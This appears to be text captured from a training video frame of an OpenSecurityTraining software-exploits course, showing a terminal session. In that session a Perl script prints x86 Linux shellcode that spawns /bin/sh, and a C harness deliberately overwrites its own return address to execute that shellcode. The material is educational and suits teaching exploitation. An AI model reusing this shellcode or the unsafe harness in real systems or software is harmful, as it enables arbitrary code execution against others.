 TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
foo.c shell.asm shell_user.o test.o
foo.o shell.o shellcode_harness tmp
bash-3.1$ cat myshell.pl
print "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x0b\xeb\x06\x5b";
print "\x88\x4b\x07\xcd\x80";
print "\xe8\xf5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e";
bash-3.1$ tcc -g -o shellcode_harness shellcode_harness.c
bash-3.1$ ./shellcode_harness `perl myshell.pl`
bash-3.1$ perl -e 'print "\x90"x20' > blah
bash-3.1$ ./shellcode_harness `cat blah`
Segmentation fault
bash-3.1$ cat shellcode_harness.c
int main(int argc, char **argv)
{
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)argv[1];
}
bash-3.1$
bash-3.1$ exit
exit
bash-3.1$ ./shellcode_harness `perl myshell.pl`
Shell - Konsole
23:09